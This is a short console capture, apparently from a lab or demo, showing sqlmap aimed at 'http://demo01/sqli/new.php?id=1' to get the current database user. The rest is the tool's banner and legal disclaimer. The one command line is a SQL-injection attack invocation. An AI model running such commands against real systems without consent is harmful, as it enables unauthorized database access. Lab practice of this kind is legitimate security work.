 E:\sql注入工具\sqlmapproject-sqlmap-c8c7fee>python sqlmap.py -u "http://demo01/sqli/new.php?id=1" -current-user
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4.1#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program